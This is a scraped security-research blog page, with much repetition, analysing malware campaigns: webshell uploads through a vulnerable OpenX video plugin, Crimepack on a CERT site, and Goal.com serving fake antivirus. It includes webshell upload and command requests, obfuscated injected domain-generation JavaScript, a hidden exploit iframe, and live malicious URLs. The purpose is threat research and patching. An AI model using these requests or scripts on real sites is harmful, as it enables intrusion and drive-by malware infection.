Well, soon after our post, this "dyndns" group started to attack Websites that use OpenX to serve ads. Visitors to infected websites would end up having the fake antivirus ransomware "Personal Shield Pro," which is permanently installed inside the victims' PCs. This fake antirivus program disables most system functionalities and attributes the reason to "multiple virus infections on the system." One way to stop this and regain control of the PC is to click on "Remove All" and purchase a "license," which then pays the attackers and also discloses to them the credit card number used.
Here's a video using an infected Japanese website as example:
[3. The OpenX Vulnerability]
All of the infected websites were using OpenX to serve advertisements, with some having the installed the latest version--2.8.7. The infected OpenX file is (in most cases) ajs.php, and here's how the entire URL looks like:
http://bancadellecase.it/admin/banner/www/admin/plugins/videoReport/lib/tmp-upload-images/image.php
A webshell is a backdoor script that allows the attacker full control of the compromised website.
Going up a directory, we found that there's been many attempts to upload a shell:
The first successful upload happened on Jun 29th, and it's obvious that after successfully uploading the webshell, the attacker modified the directory's access rights causing subsequent attempts to fail.
The webshell upload was made possible by a link on the openx.org website for OpenX users to download the OpenX Video Plugin:
This zip file includes OpenX Video Plugin version 1.1, which contains Open Flash Chart, which hasn't been updated since 2009 and contains an unrestricted file upload vulnerability (CVE-2009-4140).
As seen below, downloading and installing the plugin package as offered on openx.org results in installation of OpenX Video Plugin version 1.1:
Version 1.1 isn't patched--the newest, patched version is OpenX Video Plugin 1.8.7, as shown below:
[4. The attack method]
1. The attacker first test for the existence of ofc_upload_image.php: http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php

2. If exists, the attacker then creates a simple webshell using the following request:
http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shell.php&HTTP_RAW_POST_DATA=
3. The attacker now checks whether the shell has been successfully uploaded:

4. And if so, then the attacker can execute any system command by issuing requests such as: http://victim.com/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipconfig
5. Use the shell to inject malicious javascript into one of the OpenX php files. In this case it's for example:
[5. How to patch a vulnerable site]
Website owners should click on the "Plugins" tab in their control panels (as shown in the above screenshot) and check for the openXVideoAds version. For versions under 1.8.7, the website owner can simply do the following to patch the vulnerability:
1. Locate the directory ofc2, usually under:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2
2. In the directory, open ofc_upload_image.php and empty the contents:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
This is how version 1.8.7 patches the vulnerability
[6. The exploit pack]
This time the "dyndns" grouped mostly used the g01pack exploit pack:
[7. Domain randomization]
Let's have a look at some of the domains of the redirctors involved in this wave of attack:
blogtxcl.dyndns-blog.com
blogtvaj.dyndns-blog.com
blogkmra.dyndns-blog.com
blogrsxg.dyndns-blog.com
blogopud.dyndns-blog.com
bloghinw.dyndns-blog.com
blogcdir.dyndns-blog.com
blogwwbk.dyndns-blog.com
blogrrwf.dyndns-blog.com
blogootc.dyndns-blog.com
And also:
officekhmv.dyndns-office.com
officetnsb.dyndns-office.com
officetlqz.dyndns-office.com
officevfkt.dyndns-office.com
officeluzi.dyndns-office.com
officeeinw.dyndns-office.com
officejmra.dyndns-office.com
officeklqz.dyndns-office.com
officecdir.dyndns-office.com
officexcgp.dyndns-office.com
officeccgp.dyndns-office.com
And so, apparently, these domains take the format of _X_random.dyndns-X.com. In the first case, X=blog and in the second, X=office. Actually, this is exactly how these random domain names are generated. Let's look at the piece of malicious script injected into the OpenX ajs.php file:
"blog"
and String(\".dyndns-\"+\"blog.com\") resolves to:
"dyndns-blog.com"
And therefore the above javascript generates the random _X_random.dyndns-X.com malicious redirecting domains (redirectors). The randomization is based on the year, month, date and time.
[8. Random PHP filenames--really random?]
So we've covered the domain name generated by the injected script. Now let's look at the entire generated URL. An example:
So actually the seemingly-random "aeea8469e09d31020332ac926f183eaa.php" did appear before, in the malicious URLs involved in the multiple Clicksor malvertising incidents we wrote about. (Google's translation)
Well, further more, in our joint malware research lab with GMO-HS, this "aeea8469e09d31020332ac926f183eaa.php" file has appeared multiple times recently, some in cases associated with websites hacked via this OpenX plugin vulnerability, and some in other cases. An interesting note is that although the domain names are randomized, the file names were left fixed, but made to look random.
Examples:
[9. The "dyndns" attacker group]
And so, this seemingly-random file name "aeea8469e09d31020332ac926f183eaa.php" file isn't really
random, in fact, it's one of the commonly used file names by this "dyndns" group, and has appeared in various Clicksor malvertising incidents in May, as well as multiple other types of Web malware injections dating much further back.
[10. List of affected websites]
Here's a sample list of affected websites involved in this wave of OpenX hacking to spread "Personal Shield Pro":
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
Read more (rest of article)...
(Credits: Wayne Huang, Chris Hsiao, Sun Huang, NightCola Lin)
Contents:
[1. Summary]
[2. The infection process]
[3. The OpenX Vulnerability]
[4. The attack method]
[5. How to patch a vulnerable site]
[6. The exploit pack]
[7. Domain randomization]
[8. Random PHP filenames--really random?]
[9. The "dyndns" attacker group]
[10. List of affected websites]
[1. Summary]
Impact: Visitors to infected websites are infected permanently with the fake antivirus ransomware "Personal Shield Pro."
Cause: Vulnerability inside a plugin package offered on the official OpenX website openx.org.
Exploit pack: The g01pack exploit pack.
Attack group: Internally we dub it the "dyndns" group, who was responsible for multiple Clicksor incidents that we reported in May, as well as other types of Web malware injection incidents tracing much further back.
Sample list of infected websites:
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
[2. The infection process]
In 2009, GMO-Cloud and Armorize started the WebAlert malware monitoring platform in Japan. Armorize and GMO have been working together ever since to actively research Web Malware using threats detected via the WebAlert platform. WebAlert is offered free by GMO to 130,000 businesses worldwide resulting in an abundant wealth of malware related information for Armorize and GMO researchers to use in tracking and investigating web malware and large-scale malicious injection outbreaks.
Starting May of this year, we've been tracking a group we tagged internally as the "dyndns." In mid May, we wrote in our Chinese blog about how they've been massively spreading malvertisements via Clicksor. Armorize had its Chinese blog since 2008, and in May we wrote about this group only in the Chinese blog because we didn't really want to publicly call out Clicksor. But the attack was so widespread it was too hard not to talk about it and so we did it in Chinese. We've included in that post full traffic dumps of the incidents; please read it via Google translate if you're interested. We did inform Clicksor, of course.
Well, soon after our post, this "dyndns" group started to attack Websites that use OpenX to serve ads. Visitors to infected websites would end up having the fake antivirus ransomware "Personal Shield Pro," which is permanently installed inside the victims' PCs. This fake antirivus program disables most system functionalities and attributes the reason to "multiple virus infections on the system." One way to stop this and regain control of the PC is to click on "Remove All" and purchase a "license," which then pays the attackers and also discloses to them the credit card number used.
Here's a video using an infected Japanese website as example:
[3. The OpenX Vulnerability]
All of the infected websites were using OpenX to serve advertisements, with some having the installed the latest version--2.8.7. The infected OpenX file is (in most cases) ajs.php, and here's how the entire URL looks like:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/Curious to know how they've been hacked even with a most up-to-date version of OpenX, we dug deeper. As you can see, in the infected website bancadellecase.it, there's a webshell here:http://bancadellecase.it/admin/banner/www/admin/plugins/videoReport/lib/tmp-upload-images/image.php
A webshell is a backdoor script that allows the attacker full control of the compromised website.
Going up a directory, we found that there's been many attempts to upload a shell:
The first successful upload happened on Jun 29th, and it's obvious that after successfully uploading the webshell, the attacker modified the directory's access rights causing subsequent attempts to fail.
The webshell upload was made possible by a link on the openx.org website for OpenX users to download the OpenX Video Plugin:
This zip file includes OpenX Video Plugin version 1.1, which contains Open Flash Chart, which hasn't been updated since 2009 and contains an unrestricted file upload vulnerability (CVE-2009-4140).
As seen below, downloading and installing the plugin package as offered on openx.org results in installation of OpenX Video Plugin version 1.1:
Version 1.1 isn't patched--the newest, patched version is OpenX Video Plugin 1.8.7, as shown below:
[4. The attack method]
1. The attacker first test for the existence of ofc_upload_image.php: http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
2. If exists, the attacker then creates a simple webshell using the following request:
http://victim.com/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shell.php&HTTP_RAW_POST_DATA=
3. The attacker now checks whether the shell has been successfully uploaded:
4. And if so, then the attacker can execute any system command by issuing requests such as: http://victim.com/www/admin/plugins/videoReport/lib/tmp-upload-images/shell.php?cmd=ipconfig
5. Use the shell to inject malicious javascript into one of the OpenX php files. In this case it's for example:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/
[5. How to patch a vulnerable site]
Website owners should click on the "Plugins" tab in their control panels (as shown in the above screenshot) and check for the openXVideoAds version. For versions under 1.8.7, the website owner can simply do the following to patch the vulnerability:
1. Locate the directory ofc2, usually under:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2
2. In the directory, open ofc_upload_image.php and empty the contents:
/admin/banner/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php
This is how version 1.8.7 patches the vulnerability
[6. The exploit pack]
This time the "dyndns" grouped mostly used the g01pack exploit pack:
[7. Domain randomization]
Let's have a look at some of the domains of the redirctors involved in this wave of attack:
blogtxcl.dyndns-blog.com
blogtvaj.dyndns-blog.com
blogkmra.dyndns-blog.com
blogrsxg.dyndns-blog.com
blogopud.dyndns-blog.com
bloghinw.dyndns-blog.com
blogcdir.dyndns-blog.com
blogwwbk.dyndns-blog.com
blogrrwf.dyndns-blog.com
blogootc.dyndns-blog.com
And also:
officekhmv.dyndns-office.com
officetnsb.dyndns-office.com
officetlqz.dyndns-office.com
officevfkt.dyndns-office.com
officeluzi.dyndns-office.com
officeeinw.dyndns-office.com
officejmra.dyndns-office.com
officeklqz.dyndns-office.com
officecdir.dyndns-office.com
officexcgp.dyndns-office.com
officeccgp.dyndns-office.com
And so, apparently, these domains take the format of _X_random.dyndns-X.com. In the first case, X=blog and in the second, X=office. Actually, this is exactly how these random domain names are generated. Let's look at the piece of malicious script injected into the OpenX ajs.php file:
http://www.theastrologer.com/openx/www/delivery/ajs.php?zoneid=3&cb=4021406622&charset=utf-8&loc=http%3A//theastrologer.com/Here's a part of the injected javascript:
function T(harlots, ralphed) { soberer = harlots; var r = String("abcdefghi5zI9".substr(0, 9) + "jklmnopqrA2B".substr(0, 9) + "stuvwxyz"); var limpsey = new String("charARvGp".substr(0, 5) + "t"); var doglegs = "length"; footies = new Date(); var leisure = Math.floor(footies.getUTCHours()); var wyverns = footies.getUTCDate(); var dusters = footies.getUTCMonth(); var evinces = footies.getUTCFullYear(); var anchors = (leisure % r[doglegs]); var a = (leisure + wyverns) % r[doglegs]; var romanos = (leisure + wyverns + dusters) % r[doglegs]; var sorcery = (leisure + wyverns + dusters + evinces) % r[doglegs]; soberer += r[limpsey](anchors); soberer += r[limpsey](a); soberer += r[limpsey](romanos); soberer += r[limpsey](sorcery); return soberer + ralphed;}And here's how function T is called:var soberer = T(new String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)), new String(\".dyndns-\"+\"blog.com\"));String(\"blou0s\".substr(0,3)+\"glqSm\".substr(0,1)) resolves to:
"blog"
and String(\".dyndns-\"+\"blog.com\") resolves to:
"dyndns-blog.com"
And therefore the above javascript generates the random _X_random.dyndns-X.com malicious redirecting domains (redirectors). The randomization is based on the year, month, date and time.
[8. Random PHP filenames--really random?]
So we've covered the domain name generated by the injected script. Now let's look at the entire generated URL. An example:
http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&Let's look at the file name part: aeea8469e09d31020332ac926f183eaa.php. Seemingly random, right? Well not really. If you google for it, you get our Chinese blog about Clicksor malvertising (actually, the post is the only result right now).
So actually the seemingly-random "aeea8469e09d31020332ac926f183eaa.php" did appear before, in the malicious URLs involved in the multiple Clicksor malvertising incidents we wrote about. (Google's translation)
Well, further more, in our joint malware research lab with GMO-HS, this "aeea8469e09d31020332ac926f183eaa.php" file has appeared multiple times recently, some in cases associated with websites hacked via this OpenX plugin vulnerability, and some in other cases. An interesting note is that although the domain names are randomized, the file names were left fixed, but made to look random.
Examples:
http://nwetdsou.dyndns-web.com/images/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=131263&topic_id=de_at&http://set.gambulingwebsites.com/news/aeea8469e09d31020332ac926f183eaa.php?thread_id=2&f=5090485&topic_id=1994&http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3336736&forum_id=1992&http://vvvvvv.dyndns-mail.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=3271149&forum_id=1997&http://tracks.fresnobabies.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2336475&forum_id=1992&http://blog.equine-webdesign.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=2328756&forum_id=2010&http://grand.atlantahomevaluesnow.com/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=56082781&forum_id=1992&http://payments.cavatars.mobi/news/aeea8469e09d31020332ac926f183eaa.php?start=2&thread_id=55210399&forum_id=1991&
[9. The "dyndns" attacker group]
And so, this seemingly-random file name "aeea8469e09d31020332ac926f183eaa.php" file isn't really
random, in fact, it's one of the commonly used file names by this "dyndns" group, and has appeared in various Clicksor malvertising incidents in May, as well as multiple other types of Web malware injections dating much further back.
[10. List of affected websites]
Here's a sample list of affected websites involved in this wave of OpenX hacking to spread "Personal Shield Pro":
theastrologer.com
bancadellecase.com
thrillldrillls.com
luckymoving.com
mediabooks.com
dfonline.jp
dailynews.co.za
perefoorum.ee
sasites.co.za
abmotor.pt
medical-tribune.co.jp
diamondcard.it
adrenal-fatigue.de
allergien-behandeln.de
rhr.ru
kuku.ee
handwerkermarkt.de
Read more (rest of article)...
Cambodia Government CERT website serving malware
Beginning of this year, GlobalSign and Armorize established a joint platform to scan for compromised websites serving malware to visitors.
On July 1st (Friday), we noticed that some of the compromised websites had iframes pointing to www.camcert.gov.kh, which is Website of National Cambodia Computer Emergency Response Team (CamCERT) .
We quickly check out CamCERT's website and confirmed that it's been hacked into and injected with CramePack, which is an Web malware (drive-by download) exploit pack that supports exploits for CVE-2006-0003, CVE-2010-0806
, CVE-2009-3867, CVE-2010-0806, CVE-2007-5659, CVE-2009-0927, CVE-2008-2992, and CVE-2009-3269.
The compromised websites contained an injected piece of javascript that generated an iframe pointing to www.camcert.gov.kh:
The iframe generated was:


http://www.camcert.gov.kh/userfiles/.cache/nolock/index.phpCrimepack was injected into the "nolock" directory under http://www.camcert.gov.kh/userfiles/.cache :
And pointing one's browser to http://www.camcert.gov.kh/userfiles/.cache/nolock/control.php and using Crimepack's default username "crimepack" and an empty password logged us into Crimepack's UI, as shown on the first screenshot of this post.
We quickly notified CamCERT, and a few hours later we received an email indicating that they have handled the matter.
Here's GlobalSign's account of this incident.
Read more (rest of article)...
Porn sites have lots of traffic...and malvertisements
Posted by:
Wayne Huang
on 5.23.2011
/
Categories:
Drive-by download,
HackAlert,
malvertising,
Web malware
/
Goal.com spreading malware again: "Security Shield" fake anti-virus
(Credits: Chris Hsiao, NightCola Lin, Wayne Huang)

In our last post we researched Goal.com's infection and one of our conclusions were: "From what we've collected, parts of goal.com seem to have been compromised allowing the attacker to manipulate content at will. A backdoor may exist to allow the attacker continuous control of goal.com's content."
That infection was eliminated from Goal.com a day later. However, HackAlert just flagged a new infection, suggesting that the attacker should have a backdoor into Goal.com. This time, they've made Goal.com serve a fake anti-virus software called "Security Shield."
[Summary]
Behavior: Users visit Goal.com, and are served with malicious scripts residing on 31d6f5art8.co.be, which starts a drive-by download process that installs Security Shield into the vistors' machines, without having to trick the visitors into doing anything or clicking on anything. Simply visiting the page infects the visitors. Security Shield will continuously pop up fake alerts and launch browsers to open porn sites, and only stops after a "license" has been purchased. Rebooting will not remove this malware; it's installed in the victims' machines and will always execute.
The exploit domain (a78hl7zv4p.co.be) only serves to each IP once.
Very quickly after the initial publication of this post, the attacker quickly retired the above-mentioned pair of malicious domains, and used a new pair: zfdim0u06t.co.be and 4t7uxaxrg8.co.be. When we modified our blog again, they retired the new pair, and replaced with a third pair: uzldzzzeo3.co.be and zepa6hr6jk.co.be.
Detection rates:
The malicious domains include 31d6f5art8.co.be, a78hl7zv4p.co.be, zfdim0u06t.co.be, and 4t7uxaxrg8.co.be. None has been flagged by any of the 18 supported blacklists on urlvoid.com. As for Goal.com, itself, the same--0 out of 18 vendors on urlvoid.com.
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.
Technique used:
Drive-by download, attacker has control of Goal.com's content. Not malvertising.
Below is a video of the entire infection process, from initially visiting goal.com, to later ending up with a fake antivirus on the system.
[The Infection]
The injection point was [http://www.goal.com/en], and the injected code was:
Which then generates and iframe to http://a78hl7zv4p.co.be/domains/buy, which then serves the exploit code. Upon successful exploitation, the browser process connects to the following URL format and downloads Security Shield:
http://a78hl7zv4p.co.be/domains/bf02bde9910ff9be016eb48ac5a51043.php?thread_id=2&f=63444537&topic_id=buy&
Security Shield installs itself into the system and starts to show fake alerts and pop up browsers to open porn sites:


[The Detection]
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.

As for Goal.com, 0 out of 18 vendors on urlvoid.com has flagged them:

Goal.com receives 232,116 unique visitors per day according to compete.com, 215,989 according to checksitetraffic.com, and ranks 379 globally on alexa.com.
Read more (rest of article)...

In our last post we researched Goal.com's infection and one of our conclusions were: "From what we've collected, parts of goal.com seem to have been compromised allowing the attacker to manipulate content at will. A backdoor may exist to allow the attacker continuous control of goal.com's content."
That infection was eliminated from Goal.com a day later. However, HackAlert just flagged a new infection, suggesting that the attacker should have a backdoor into Goal.com. This time, they've made Goal.com serve a fake anti-virus software called "Security Shield."
[Summary]
Behavior: Users visit Goal.com, and are served with malicious scripts residing on 31d6f5art8.co.be, which starts a drive-by download process that installs Security Shield into the vistors' machines, without having to trick the visitors into doing anything or clicking on anything. Simply visiting the page infects the visitors. Security Shield will continuously pop up fake alerts and launch browsers to open porn sites, and only stops after a "license" has been purchased. Rebooting will not remove this malware; it's installed in the victims' machines and will always execute.
The exploit domain (a78hl7zv4p.co.be) only serves to each IP once.
Very quickly after the initial publication of this post, the attacker quickly retired the above-mentioned pair of malicious domains, and used a new pair: zfdim0u06t.co.be and 4t7uxaxrg8.co.be. When we modified our blog again, they retired the new pair, and replaced with a third pair: uzldzzzeo3.co.be and zepa6hr6jk.co.be.
Detection rates:
The malicious domains include 31d6f5art8.co.be, a78hl7zv4p.co.be, zfdim0u06t.co.be, and 4t7uxaxrg8.co.be. None has been flagged by any of the 18 supported blacklists on urlvoid.com. As for Goal.com, itself, the same--0 out of 18 vendors on urlvoid.com.
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.
Technique used:
Drive-by download, attacker has control of Goal.com's content. Not malvertising.
Below is a video of the entire infection process, from initially visiting goal.com, to later ending up with a fake antivirus on the system.
[The Infection]
The injection point was [http://www.goal.com/en], and the injected code was:
<div id="eplayer">
<style type="text/css">#adtfd {width: 1px;height: 1px;frameborder: no;visibility: hidden;}</style>
<iframe id="adtfd" src="http://31d6f5art8.co.be/ad.jpg"></iframe>
</div>
Which then generates and iframe to http://a78hl7zv4p.co.be/domains/buy, which then serves the exploit code. Upon successful exploitation, the browser process connects to the following URL format and downloads Security Shield:
http://a78hl7zv4p.co.be/domains/bf02bde9910ff9be016eb48ac5a51043.php?thread_id=2&f=63444537&topic_id=buy&
Security Shield installs itself into the system and starts to show fake alerts and pop up browsers to open porn sites:


[The Detection]
The binary executable for Security Shield triggered only 6 out of 42 vendors on VirusTotal.

As for Goal.com, 0 out of 18 vendors on urlvoid.com has flagged them:

Goal.com receives 232,116 unique visitors per day according to compete.com, 215,989 according to checksitetraffic.com, and ranks 379 globally on alexa.com.
Read more (rest of article)...